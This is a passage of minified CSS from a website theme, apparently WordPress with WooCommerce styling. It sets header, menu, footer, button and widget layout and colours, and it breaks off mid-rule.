.banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc 